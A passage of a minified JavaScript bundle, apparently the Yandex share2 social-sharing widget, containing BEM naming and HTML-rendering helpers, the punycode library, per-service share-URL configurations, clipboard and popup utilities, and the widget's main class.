i="("+t+")",n="(?:"+e.elem+"("+t+"))?",o="(?:"+e.mod.name+"("+t+"))?",r="(?:"+e.mod.val+"("+t+"))?",s=o+r;return new RegExp("^"+i+s+"$|^"+i+n+s+"$")}(r,n.wordPattern),c={validate:function(e){return s.test(e)},typeOf:i,isBlock:function(e){return i(e)===l.BLOCK},isBlockMod:function(e){return i(e)===l.BLOCK_MOD},isElem:function(e){return i(e)===l.ELEM},isElemMod:function(e){return i(e)===l.ELEM_MOD},parse:t,stringify:function(e){if(e&&e.block){var t=e.block;if(e.elem&&(t+=r.elem+e.elem),e.modName){var i=e.modVal;!i&&0!==i&&e.hasOwnProperty("modVal")||(t+=r.mod.name+e.modName),i&&!0!==i&&(t+=r.mod.val+i)}return t}},elemDelim:r.elem,modDelim:r.mod.name,modValDelim:r.mod.val};return u[o]=c,c}function a(e){if(e||(e={}),"string"==typeof e){var t=c[e];if(!t)throw new Error("The `"+e+"` naming is unknown.");return t}var i=c.origin,n=i.delims,o=n.mod,r=e.mod||n.mod;return{delims:{elem:e.elem||n.elem,mod:"string"==typeof r?{name:r,val:r}:{name:r.name||o.name,val:r.val||r.name||o.val}},wordPattern:e.wordPattern||i.wordPattern}}var l={BLOCK:"block",BLOCK_MOD:"blockMod",ELEM:"elem",ELEM_MOD:"elemMod"},c={origin:{delims:{elem:"__",mod:{name:"_",val:"_"}},wordPattern:"[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"},"two-dashes":{delims:{elem:"__",mod:{name:"--",val:"_"}},wordPattern:"[a-zA-Z0-9]+(?:-[a-zA-Z0-9]+)*"}},u={},d=s();["validate","typeOf","isBlock","isBlockMod","isElem","isElemMod","parse","stringify","elemDelim","modDelim","modValDelim"].forEach(function(e){s[e]=d[e]}),"object"===r(t)&&(e.exports=s),"object"===("undefined"==typeof modules?"undefined":r(modules))&&modules.define("bem-naming",function(e){e(s)}),void 0!==(o=function(e,t,i){i.exports=s}.call(t,i,t,e))&&(e.exports=o),!1&&(n.bemNaming=s)}("undefined"!=typeof window?window:n)}).call(t,i(5))},function(e,t,i){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(){this._shortTags={};for(var e=0;e<t.length;e++)this._shortTags[t[e]]=1;this._optJsAttrName="onclick",this._optJsAttrIsJs=!0,this._optJsCls="i-bem",this._optJsElem=!0,this._optEscapeContent=!0,this._optNobaseMods=!1,this._optDelimElem="__",this._optDelimMod="_"}e.prototype={toHtml:function(e){this._buf="",this._html(e);var t=this._buf;return delete this._buf,t},_html:function(e){var t,a,l;if(!1!==e&&null!=e)if("object"!==(void 0===e?"undefined":n(e)))this._buf+=this._optEscapeContent?i(e):e;else if(Array.isArray(e))for(t=0,a=e.length;t<a;t++)!1!==(l=e[t])&&null!=l&&this._html(l);else{if(e.toHtml){var c=e.toHtml.call(this,e)||"";return void(this._buf+=c)}var u=!1!==e.bem;if(void 0!==e.tag&&!e.tag)return void(e.html?this._buf+=e.html:this._html(e.content));e.mix&&!Array.isArray(e.mix)&&(e.mix=[e.mix]);var d,p,f,h="",g="",v=!1;if(d=e.attrs)for(t in d)!0===(p=d[t])?g+=" "+t:!1!==p&&null!=p&&(g+=" "+t+'="'+o(p)+'"');if(u){var m=e.block+(e.elem?this._optDelimElem+e.elem:"");e.block&&(h=s(e,m,null,this._optNobaseMods,this._optDelimMod),e.js&&((f={})[m]=!0===e.js?{}:e.js));var y=this._optJsCls&&(this._optJsElem||!e.elem),b=e.mix;if(b&&b.length)for(t=0,a=b.length;t<a;t++){var k=b[t];if(k&&!1!==k.bem){var w=k.block||e.block||"",_=k.elem||(k.block?null:e.block&&e.elem),x=w+(_?this._optDelimElem+_:"");w&&(h+=s(k,x,m,this._optNobaseMods,this._optDelimMod),k.js&&((f=f||{})[x]=!0===k.js?{}:k.js,v=!0,y||(y=w&&this._optJsCls&&(this._optJsElem||!_))))}}if(f){y&&(h+=" "+this._optJsCls);var S=v||!0!==e.js?r(JSON.stringify(f)):'{"'+m+'":{}}';g+=" "+(e.jsAttr||this._optJsAttrName)+"='"+(this._optJsAttrIsJs?"return "+S:S)+"'"}}e.cls&&(h=(h?h+" ":"")+o(e.cls).trim());var T=e.tag||"div";this._buf+="<"+T+(h?' class="'+h+'"':"")+(g||""),this._shortTags[T]?this._buf+="/>":(this._buf+=">",e.html?this._buf+=e.html:this._html(e.content),this._buf+="</"+T+">")}}};var t="area base br col command embed hr img input keygen link menuitem meta param source track wbr".split(" "),i=e.prototype.xmlEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},o=e.prototype.attrEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/"/g,"&quot;")},r=e.prototype.jsAttrEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/'/g,"&#39;")},s=function(e,t,i,n,o){var r,s,a,l="";if(i!==t&&(i&&(l+=" "),l+=t),r=e.elem&&e.elemMods||e.mods)for(a in r)((s=r[a])||0===s)&&(l+=" "+(n?o:t+o)+a+(!0===s?"":o+s));return l};return e}();e.exports=o},function(e,t,i){"use strict";function n(e){for(var t=e.split("."),i=[],n=0;n<t.length;n++){for(var o=t[n];"\\"===o[o.length-1]&&void 0!==t[n+1];)o=o.slice(0,-1)+".",o+=t[++n];i.push(o)}return i}var o=i(27);e.exports={get:function(e,t,i){if(!o(e)||"string"!=typeof t)return void 0===i?e:i;for(var r=n(t),s=0;s<r.length;s++){if(!Object.prototype.propertyIsEnumerable.call(e,r[s]))return i;if(void 0===(e=e[r[s]])||null===e){if(s!==r.length-1)return i;break}}return e},set:function(e,t,i){if(o(e)&&"string"==typeof t)for(var r=n(t),s=0;s<r.length;s++){var a=r[s];o(e[a])||(e[a]={}),s===r.length-1&&(e[a]=i),e=e[a]}},delete:function(e,t){if(o(e)&&"string"==typeof t)for(var i=n(t),r=0;r<i.length;r++){var s=i[r];if(r===i.length-1)return void delete e[s];if(e=e[s],!o(e))return}},has:function(e,t){if(!o(e)||"string"!=typeof t)return!1;for(var i=n(t),r=0;r<i.length;r++){if(!o(e))return!1;if(!(i[r]in e))return!1;e=e[i[r]]}return!0}}},function(e,t,i){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){var t=void 0===e?"undefined":n(e);return null!==e&&("object"===t||"function"===t)}},function(e,t,i){"use strict";(function(e,n){var o,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(s){function a(e){throw new RangeError(j[e])}function l(e,t){for(var i=e.length,n=[];i--;)n[i]=t(e[i]);return n}function c(e,t){var i=e.split("@"),n="";return i.length>1&&(n=i[0]+"@",e=i[1]),n+l((e=e.replace(D,".")).split("."),t).join(".")}function u(e){for(var t,i,n=[],o=0,r=e.length;o<r;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<r?56320==(64512&(i=e.charCodeAt(o++)))?n.push(((1023&t)<<10)+(1023&i)+65536):(n.push(t),o--):n.push(t);return n}function d(e){return l(e,function(e){var t="";return e>65535&&(t+=N((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+N(e)}).join("")}function p(e){return e-48<10?e-22:e-65<26?e-65:e-97<26?e-97:x}function f(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function h(e,t,i){var n=0;for(e=i?$(e/E):e>>1,e+=$(e/t);e>I*T>>1;n+=x)e=$(e/I);return $(n+(I+1)*e/(e+C))}function g(e){var t,i,n,o,r,s,l,c,u,f,g=[],v=e.length,m=0,y=O,b=M;for((i=e.lastIndexOf(P))<0&&(i=0),n=0;n<i;++n)e.charCodeAt(n)>=128&&a("not-basic"),g.push(e.charCodeAt(n));for(o=i>0?i+1:0;o<v;){for(r=m,s=1,l=x;o>=v&&a("invalid-input"),((c=p(e.charCodeAt(o++)))>=x||c>$((_-m)/s))&&a("overflow"),m+=c*s,!(c<(u=l<=b?S:l>=b+T?T:l-b));l+=x)s>$(_/(f=x-u))&&a("overflow"),s*=f;b=h(m-r,t=g.length+1,0==r),$(m/t)>_-y&&a("overflow"),y+=$(m/t),m%=t,g.splice(m++,0,y)}return d(g)}function v(e){var t,i,n,o,r,s,l,c,d,p,g,v,m,y,b,k=[];for(v=(e=u(e)).length,t=O,i=0,r=M,s=0;s<v;++s)(g=e[s])<128&&k.push(N(g));for(n=o=k.length,o&&k.push(P);n<v;){for(l=_,s=0;s<v;++s)(g=e[s])>=t&&g<l&&(l=g);for(l-t>$((_-i)/(m=n+1))&&a("overflow"),i+=(l-t)*m,t=l,s=0;s<v;++s)if((g=e[s])<t&&++i>_&&a("overflow"),g==t){for(c=i,d=x;!(c<(p=d<=r?S:d>=r+T?T:d-r));d+=x)b=c-p,y=x-p,k.push(N(f(p+b%y,0))),c=$(b/y);k.push(N(f(c,0))),r=h(i,m,n==o),i=0,++n}++i,++t}return k.join("")}var m="object"==r(t)&&t&&!t.nodeType&&t,y="object"==r(e)&&e&&!e.nodeType&&e,b="object"==(void 0===n?"undefined":r(n))&&n;b.global!==b&&b.window!==b&&b.self!==b||(s=b);var k,w,_=2147483647,x=36,S=1,T=26,C=38,E=700,M=72,O=128,P="-",L=/^xn--/,A=/[^\x20-\x7E]/,D=/[\x2E\u3002\uFF0E\uFF61]/g,j={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},I=x-S,$=Math.floor,N=String.fromCharCode;if(k={version:"1.4.1",ucs2:{decode:u,encode:d},decode:g,encode:v,toASCII:function(e){return c(e,function(e){return A.test(e)?"xn--"+v(e):e})},toUnicode:function(e){return c(e,function(e){return L.test(e)?g(e.slice(4).toLowerCase()):e})}},"object"==r(i(17))&&i(17))void 0!==(o=function(){return k}.call(t,i,t,e))&&(e.exports=o);else if(m&&y)if(e.exports==m)y.exports=k;else for(w in k)k.hasOwnProperty(w)&&(m[w]=k[w]);else s.punycode=k}(void 0)}).call(t,i(29)(e),i(5))},function(e,t,i){"use strict";e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://www.blogger.com/blog-this.g?t={description}&u={url}&n={title}"},popupDimensions:[800,320],i18n:{az:"Blogger",be:"Blogger",en:"Blogger",hy:"Blogger",ka:"Blogger",kk:"Blogger",ro:"Blogger",ru:"Blogger",tr:"Blogger",tt:"Blogger",uk:"Blogger"},color:"#fb8f3d"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://collections.yandex.ru/share/?url={url}&image={image}&description={title}"},popupDimensions:[994,576],i18n:{az:"Yandex.Collections",be:"Ð¯Ð½Ð´ÑÐºÑ.ÐšÐ°Ð»ÐµÐºÑ†Ñ‹i",en:"Yandex.Collections",hy:"Yandex.Collections",ka:"Yandex.Collections",kk:"Yandex.Collections",ro:"Yandex.Collections",ru:"Ð¯Ð½Ð´ÐµÐºÑ.ÐšÐ¾Ð»Ð»ÐµÐºÑ†Ð¸Ð¸",tr:"Yandex.Collections",tt:"Yandex.Collections",uk:"Yandex.Collections"},color:"#eb1c00"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://www.delicious.com/save?v=5&noui&jump=close&url={url}&title={title}"},popupDimensions:[800,520],i18n:{az:"Delicious",be:"Delicious",en:"Delicious",hy:"Delicious",ka:"Delicious",kk:"Delicious",ro:"Delicious",ru:"Delicious",tr:"Delicious",tt:"Delicious",uk:"Delicious"},color:"#31a9ff"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://digg.com/submit?url={url}&title={title}&bodytext={description}"},popupDimensions:[800,520],i18n:{az:"Digg",be:"Digg",en:"Digg",hy:"Digg",ka:"Digg",kk:"Digg",ro:"Digg",ru:"Digg",tr:"Digg",tt:"Digg",uk:"Digg"},color:"#000"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://www.evernote.com/clip.action?title={title}&body={description}&url={url}"},popupDimensions:[800,520],i18n:{az:"Evernote",be:"Evernote",en:"Evernote",hy:"Evernote",ka:"Evernote",kk:"Evernote",ro:"Evernote",ru:"Evernote",tr:"Evernote",tt:"Evernote",uk:"Evernote"},color:"#24d666"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://www.livejournal.com/update.bml?subject={title}&event={url}%0A{description}"},popupDimensions:[800,520],i18n:{az:"LiveJournal",be:"LiveJournal",en:"LiveJournal",hy:"LiveJournal",ka:"LiveJournal",kk:"LiveJournal",ro:"LiveJournal",ru:"LiveJournal",tr:"LiveJournal",tt:"LiveJournal",uk:"LiveJournal"},color:"#0d425a"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://getpocket.com/save?url={url}&title={title}"},popupDimensions:[800,520],i18n:{az:"Pocket",be:"Pocket",en:"Pocket",hy:"Pocket",ka:"Pocket",kk:"Pocket",ro:"Pocket",ru:"Pocket",tr:"Pocket",tt:"Pocket",uk:"Pocket"},color:"#ee4056"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}&title={title}&pics={image}"},popupDimensions:[800,520],i18n:{az:"Qzone",be:"Qzone",en:"Qzone",hy:"Qzone",ka:"Qzone",kk:"Qzone",ro:"Qzone",ru:"Qzone",tr:"Qzone",tt:"Qzone",uk:"Qzone"},color:"#f5b53c"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://www.reddit.com/submit?url={url}&title={title}"},popupDimensions:[800,520],i18n:{az:"reddit",be:"reddit",en:"reddit",hy:"reddit",ka:"reddit",kk:"reddit",ro:"reddit",ru:"reddit",tr:"reddit",tt:"reddit",uk:"reddit"},color:"#ff4500"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"http://widget.renren.com/dialog/share?resourceUrl={url}&srcUrl={url}&title={title}&pic={image}&description={description}"},popupDimensions:[800,520],i18n:{az:"Renren",be:"Renren",en:"Renren",hy:"Renren",ka:"Renren",kk:"Renren",ro:"Renren",ru:"Renren",tr:"Renren",tt:"Renren",uk:"Renren"},color:"#1760a7"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"http://service.weibo.com/share/share.php?url={url}&type=3&pic={image}&title={title}"},popupDimensions:[800,520],i18n:{az:"Sina Weibo",be:"Sina Weibo",en:"Sina Weibo",hy:"Sina Weibo",ka:"Sina Weibo",kk:"Sina Weibo",ro:"Sina Weibo",ru:"Sina Weibo",tr:"Sina Weibo",tt:"Sina Weibo",uk:"Sina Weibo"},color:"#c53220"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://web.skype.com/share?url={url}"},popupDimensions:[800,520],i18n:{az:"Skype",be:"Skype",en:"Skype",hy:"Skype",ka:"Skype",kk:"Skype",ro:"Skype",ru:"Skype",tr:"Skype",tt:"Skype",uk:"Skype"},color:"#00aff0"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://surfingbird.ru/share?url={url}&title={title}&desc={description}"},popupDimensions:[500,170],i18n:{az:"Surfingbird",be:"Surfingbird",en:"Surfingbird",hy:"Surfingbird",ka:"Surfingbird",kk:"Surfingbird",ro:"Surfingbird",ru:"Surfingbird",tr:"Surfingbird",tt:"Surfingbird",uk:"Surfingbird"},color:"#30baff"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://telegram.me/share/url?url={url}&text={title}"},i18n:{az:"telegram",be:"telegram",en:"telegram",hy:"telegram",ka:"telegram",kk:"telegram",ro:"telegram",ru:"telegram",tr:"telegram",tt:"telegram",uk:"telegram"},color:"#64a9dc"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"http://share.v.t.qq.com/index.php?c=share&a=index&url={url}&title={title}&pic={image}"},popupDimensions:[800,520],i18n:{az:"Tencent Weibo",be:"Tencent Weibo",en:"Tencent Weibo",hy:"Tencent Weibo",ka:"Tencent Weibo",kk:"Tencent Weibo",ro:"Tencent Weibo",ru:"Tencent Weibo",tr:"Tencent Weibo",tt:"Tencent Weibo",uk:"Tencent Weibo"},color:"#53a9d7"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://www.tumblr.com/share/link?url={url}&description={description}"},popupDimensions:[800,520],i18n:{az:"Tumblr",be:"Tumblr",en:"Tumblr",hy:"Tumblr",ka:"Tumblr",kk:"Tumblr",ro:"Tumblr",ru:"Tumblr",tr:"Tumblr",tt:"Tumblr",uk:"Tumblr"},color:"#547093"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"https://twitter.com/intent/tweet?text={title}&url={url}&hashtags={hashtags}"},contentOptions:{hashtags:""},popupDimensions:[550,420],i18n:{az:"Twitter",be:"Twitter",en:"Twitter",hy:"Twitter",ka:"Twitter",kk:"Twitter",ro:"Twitter",ru:"Twitter",tr:"Twitter",tt:"Twitter",uk:"Twitter"},color:"#00aced"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"viber://forward?text={title}%20{url}"},i18n:{az:"Viber",be:"Viber",en:"Viber",hy:"Viber",ka:"Viber",kk:"Viber",ro:"Viber",ru:"Viber",tr:"Viber",tt:"Viber",uk:"Viber"},color:"#7b519d"}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={config:{shareUrl:"whatsapp://send?text={title}%20{url}"},i18n:{az:"WhatsApp",be:"WhatsApp",en:"WhatsApp",hy:"WhatsApp",ka:"WhatsApp",kk:"WhatsApp",ro:"WhatsApp",ru:"WhatsApp",tr:"WhatsApp",tt:"WhatsApp",uk:"WhatsApp"},color:"#65bc54"}},,function(e,t,i){"use strict";function n(){try{return document.execCommand("copy")}catch(e){return!1}}Object.defineProperty(t,"__esModule",{value:!0}),t.copy=n,t.clip=function(e,t){var i=function(e){var t=document.createElement("input");return t.setAttribute("type","text"),t.setAttribute("value",e),t.style.position="absolute",t.style.left="-9999px",document.body.appendChild(t),t}(e);i.select();var r=n();o.default.remove(i),r||t(e)};var o=function(e){return e&&e.__esModule?e:{default:e}}(i(2))},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var i=(0,u.default)(!0,{},e,{contentByService:{}});return Object.keys(t).forEach(function(e){var n=t[e];Object.keys(n).forEach(function(t){var o="contentByService."+e+"."+t,r=n[t];d.default.set(i,o,r)})}),i}function r(e){var t={};return Object.keys(e).forEach(function(i){var n=i.split(":"),o=l(n,2),r=o[0],s=o[1],a=f[r]||f._defaults,c=a.group,u=function(e,t){switch(e){case"boolean":return void 0!==t;default:return t}}(a.type,e[i]),p=void 0;if(s){if("content"!==c)return;p="contentByService."+s+"."+r}else p=c+"."+r;d.default.set(t,p,u)}),t}function s(e,t){var i={};return Object.keys(e).forEach(function(n){var o=e[n];if("object"===(void 0===o?"undefined":a(o))&&null!==o)if("contentByService"===n){var r=o;Object.keys(r).forEach(function(e){var n=r[e];"object"===(void 0===o?"undefined":a(o))&&null!==o&&Object.keys(n).forEach(function(o){var r=n[o],s="contentByService."+e+"."+o;void 0===d.default.get(t,"content."+o)&&void 0===d.default.get(t,"contentByService."+e+"."+o)||d.default.set(i,s,r)})})}else{var s=o;Object.keys(s).forEach(function(e){var o=s[e],r=n+"."+e;void 0!==d.default.get(t,n+"."+e)&&d.default.set(i,r,o)})}}),i}Object.defineProperty(t,"__esModule",{value:!0}),t.Storage=void 0;var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var i=[],n=!0,o=!1,r=void 0;try{for(var s,a=e[Symbol.iterator]();!(n=(s=a.next()).done)&&(i.push(s.value),!t||i.length!==t);n=!0);}catch(e){o=!0,r=e}finally{try{!n&&a.return&&a.return()}finally{if(o)throw r}}return i}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),c=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();t.createSchema=o,t.fromDataset=r,t.applyWhitelist=s,t.default=function(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},a=o(t,e),l=s(r(i),a),c=s(n,a);return new p(a,l,c)};var u=n(i(4)),d=n(i(26)),p=t.Storage=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var t=arguments.length,i=Array(t),n=0;n<t;n++)i[n]=arguments[n];this._options=u.default.apply(void 0,[!0,{}].concat(i))}return c(e,[{key:"merge",value:function(e){(0,u.default)(!0,this._options,e)}},{key:"get",value:function(e,t){if(t&&e.match(/^content\./)){var i=e.replace(/^content\./,"contentByService."+t+"."),n=d.default.get(this._options,i);if(void 0!==n)return n}return d.default.get(this._options,e)}}]),e}(),f={_defaults:{group:"content",type:"string"},bare:{group:"theme",type:"boolean"},copy:{group:"theme",type:"string"},counter:{group:"theme",type:"boolean"},lang:{group:"theme",type:"string"},limit:{group:"theme",type:"string"},nonce:{group:"theme",type:"string"},popupPosition:{group:"theme",type:"string"},popupDirection:{group:"theme",type:"string"},services:{group:"theme",type:"string"},size:{group:"theme",type:"string"},direction:{group:"theme",type:"string"}}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var i=[],n=!0,o=!1,r=void 0;try{for(var s,a=e[Symbol.iterator]();!(n=(s=a.next()).done)&&(i.push(s.value),!t||i.length!==t);n=!0);}catch(e){o=!0,r=e}finally{try{!n&&a.return&&a.return()}finally{if(o)throw r}}return i}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();t.open=function(e,t,i){var o=""+e+Date.now(),r=n(i,2),s=r[0],a=r[1],l={scrollbars:1,resizable:1,menubar:0,toolbar:0,status:0,left:(screen.width-s)/2,top:(screen.height-a)/2,width:s,height:a},c=Object.keys(l).map(function(e){return e+"="+l[e]}).join(","),u=window.open(t,o,c);u&&u.focus()}},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(t){var i=new e(t),o=i.host;return i.href.replace(o,(0,n.toASCII)(o))};var n=i(28)}).call(t,i(58))},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),s=n(i(55)),a=i(1),l=n(i(53)),c=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}(i(52)),u=n(i(16)),d=i(50),p=n(i(2)),f=n(i(51)),h=n(i(3)),g=function(){function e(t,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var n=i.plugins,o=i.defaults,r=i.options,s=i.frameUrl,a=i.metrika,l=function(e){return Object.keys(e).reduce(function(t,i){var n=e[i];return n.contentOptions&&(t[i]=n.contentOptions),t},{})}(n),c="ya-share2."+Math.random(),d=new h.default(window,c);this._params=i,this._domNode=t,this._messenger=d,this._namespace=c,this._plugins=n,this._options=(0,f.default)(l,o,t.dataset,r);var p=this._options.get("theme.lang");this._i18n=this._options.get("i18n."+p),this._initLayout(n,s,c),this._bindEvents(d,a),t.classList.add("ya-share2"),t.classList.add("ya-share2_inited"),this._morePopup=u.default.findInside(this._domNode,{block:"ya-share2",elem:"popup"})[0],"outer"===this._options.get("theme.popupPosition")&&this._moveMorePopupOutside(),this._options.get("hooks.onready").call(this)}return r(e,[{key:"_isDestroyed",value:function(){return null===this._domNode}},{key:"_moveMorePopupOutside",value:function(){var e=u.default.findInside(this._domNode,{block:"ya-share2",elem:"container"})[0];this._morePopupContainer=document.createElement("div"),this._morePopupContainer.style.position="absolute",this._morePopupContainer.style["pointer-events"]="none",this._morePopup.style["pointer-events"]="all",this._morePopupContainer.className=e.className,this._morePopupContainer.appendChild(this._morePopup),document.body.appendChild(this._morePopupContainer)}},{key:"updateContent",value:function(e){if(this._isDestroyed())throw new Error("Could not operate on destroyed block.");this._options.merge({content:e}),this._initLayout(this._params.plugins,this._params.frameUrl,this._namespace)}},{key:"updateContentByService",value:function(e){if(this._isDestroyed())throw new Error("Could not operate on destroyed block.");this._options.merge({contentByService:e}),this._initLayout(this._params.plugins,this._params.frameUrl,this._namespace)}},{key:"destroy",value:function(){this._domNode.classList.remove("ya-share2_inited"),this._domNode.innerHTML="",this._domNode=null,this._morePopupContainer&&(p.default.remove(this._morePopupContainer),this._morePopupContainer=null),this._messenger.unsubscribe(this),document.body.removeEventListener("click",this._onBodyClick),document.body.removeEventListener("keydown",this._onKeydown)}},{key:"_getContentForService",value:function(e){var t=this,i=function(i){return t._options.get(i,e)},n={title:i("content.title"),description:i("content.description"),image:i("content.image"),url:i("content.url")},o=this._plugins[e].contentOptions||{};return Object.keys(o).forEach(function(e){n[e]=i("content."+e)}),n}},{key:"_initLayout",value:function(e,t,i){var n=this;this._services=this._options.get("theme.services").split(",").filter(function(t){return e[t]}).map(function(t){var i=function(e){return n._options.get(e,t)},r=e[t].config.shareUrl;"object"===(void 0===r?"undefined":o(r))&&(r=r[i("content.template")]||r.default),r+="&utm_source=share2";var s=n._getContentForService(t);return{name:t,title:e[t].i18n[i("theme.lang")],location:(0,a.applyTemplate)(r,s),hasCounter:Boolean(e[t].config.count),popupDimensions:e[t].popupDimensions}}),(0,s.default)(this._i18n).update(this._domNode,"container",[{urls:{content:this._options.get("content.url"),frame:t},theme:this._options.get("theme"),services:this._services,namespace:i}]),this._frame=this._domNode.getElementsByTagName("iframe")[0]}},{key:"getNonce",value:function(){return this._options.get("theme.nonce")}},{key:"_bindEvents",value:function(e,t){var i=this;this._onBodyClick=this._onBodyClick.bind(this,t),this._onKeydown=this._onKeydown.bind(this),document.body.addEventListener("click",this._onBodyClick),document.body.addEventListener("keydown",this._onKeydown),e.subscribe(this,function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("init"===e)i._messenger.publish("counter",{services:i._prepareServicesForFrame(),url:i._options.get("content.url")},i._frame.contentWindow);else if("counter"===e){var n=t.service,o=t.count;i.setCount(n,o)}})}},{key:"_prepareServicesForFrame",value:function(){var e=this;return this._services.reduce(function(t,i){var n=i.name,o=e._getContentForService(n).url;return t[n]={url:(0,l.default)(o)},t},{})}},{key:"_onKeydown",value:function(e){switch(e.which||e.keyCode){case 27:this._closePopup()}}},{key:"_onBodyClick",value:function(e,t){var i=p.default.getTarget(t),n=u.default.findOutside(i,{block:"ya-share2",elem:"container"}),o=u.default.findInside(this._domNode,{block:"ya-share2",elem:"container"})[0];if(n&&(n===o||n===this._morePopupContainer)){var r=u.default.findOutside(i,{block:"ya-share2",elem:"item"});return r?u.default.getMod(r,"more")?void this._onMoreClick(t):u.default.getMod(r,"copy")?void this._onCopyClick(t):void this._onServiceClick(t,r,e):void 0}this._closePopup()}},{key:"_onCopyClick",value:function(e){var t=this;this._morePopup.classList.contains("ya-share2__popup_clipboard")&&(this._closePopup(),(0,d.clip)(this._options.get("content.url"),function(e){prompt(t._i18n.pressToCopy,e)})),e.preventDefault(),e.stopPropagation()}},{key:"_onMoreClick",value:function(e){if((0,d.copy)()?this._morePopup.classList.add("ya-share2__popup_clipboard"):this._morePopup.classList.remove("ya-share2__popup_clipboard"),this._morePopupContainer){var 